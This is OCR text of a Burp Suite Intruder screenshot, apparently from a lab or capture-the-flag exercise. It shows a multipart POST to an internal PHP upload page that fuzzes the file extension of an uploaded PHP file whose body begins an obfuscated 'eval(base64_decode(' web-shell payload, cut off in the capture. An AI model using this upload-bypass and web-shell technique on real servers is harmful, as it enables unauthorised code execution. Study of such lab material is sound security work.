 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /internal/index.php HTTP/1.1 Add §
2 Host: 10.10.17.217:3333
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 Clear §
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5 Auto §
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------214408105420772960543950441980 Refresh
8 Content-Length: 748
9 Origin: http://10.10.17.217:3333
10 Connection: close
11 Referer: http://10.10.17.217:3333/internal/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------214408105420772960543950441980
15 Content-Disposition: form-data; name="file"; filename="obfus§.php§"
16 Content-Type: application/x-php
17
18 §<?php
eval(base64_decode('
? Search... 0 matches Clear
3 payload positions Length: 1308